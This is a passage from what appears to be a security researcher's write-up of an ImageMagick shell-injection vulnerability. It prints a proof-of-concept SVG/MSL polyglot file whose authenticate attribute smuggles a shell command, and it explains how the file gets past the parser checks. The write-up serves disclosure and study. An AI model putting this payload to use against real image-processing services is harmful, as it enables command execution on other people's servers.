 https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html
Last step: Wrap this all up in one SVG polyglot file.
SVG MSL polyglot file:
My created polyglot file is a SVG file, which loads itself as an MSF file to trigger the shell injection vulnerability. I will start showing the SVG
polyglot file and explain its structure:
poc.svg:
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
First of all the SVG structure has an image root tag. As the parser does not enforce that the SVG tag is the root tag, IM has no problems
parsing this file as a SVG. The SVG structure specifies an image URL, which uses msl:poc.svg. This tells ImageMagick to load poc.svg with
the MSL coder.
Although MSF is a XML based structure, the MSF coder does not deploy a real XML parser. It only requires that the file starts with a tag it
supports. Another trick I used is present in the read tag. It is necessary to target a PDF file to trigger the vulnerability. To bypass this
necessity, I specified any known local file and used the pdf: protocol handler to ensure it is treated as a PDF: